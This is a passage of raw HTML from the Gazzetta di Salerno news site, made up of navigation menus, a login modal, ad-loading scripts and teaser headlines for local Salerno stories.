	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8466";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
